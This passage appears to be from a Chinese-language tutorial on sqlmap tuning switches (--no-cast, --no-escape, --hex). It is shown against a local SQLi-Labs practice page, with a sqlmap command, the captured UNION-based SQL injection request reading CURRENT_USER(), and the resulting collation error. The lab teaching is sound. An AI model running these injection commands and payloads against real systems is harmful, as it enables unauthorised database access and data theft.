 ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[10:30:33] [INFO] fetched data logged to text files under 'C:\Users\jiaqi.liu\.s
qlmap\output\127.0.0.1'
[*] shutting down at 10:30:33
E:\SECTools\sqlmap>sqlmap -u http://127.0.0.1/Less-1/?id=1 --flush-session --tec
hnique=U --proxy=http://127.0.0.1:8080 --prefix=)))) --suffix="--  hh" --current
-user
Request Response
Raw Params Headers Hex
GET
/Less-1/?id=-6010%29%29%29%29%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a706271%2CIFNULL%28CAST%28CURRENT
_USER%28%29%20AS%20CHAR%29%2C0x20%29%2C0x716
-6010)))) UNION ALL SELECT NULL,CONCAT(0x716a706271,IFNULL(CAST(CURRENT_USER() A
Host: 127.0.0.1
Accept: */*
User-Agent: sqlmap/1.2.5.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
--no-cast cast()
关闭cast函数的的使用，
对于一些版本的mysql服务器需要关闭此选项，不然会报错。
--no-escape char()
--no-escape 可以关闭char() 减少载荷。
--hex：
有时候字符编码的问题，可能导致数据丢失，可以使用hex函数来避免。
Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and (latin1_swedish_ci,IMPLICIT) for operation
'UNION'</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>